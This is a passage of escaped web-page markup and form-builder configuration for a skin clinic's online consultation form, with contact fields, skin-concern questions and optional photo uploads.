\n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin 